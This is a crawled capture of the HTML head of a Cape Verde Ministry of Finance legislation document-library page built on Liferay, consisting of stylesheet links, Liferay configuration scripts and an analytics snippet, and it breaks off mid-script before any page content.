

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75
body_size: 225011
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="faxVVT9p";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var 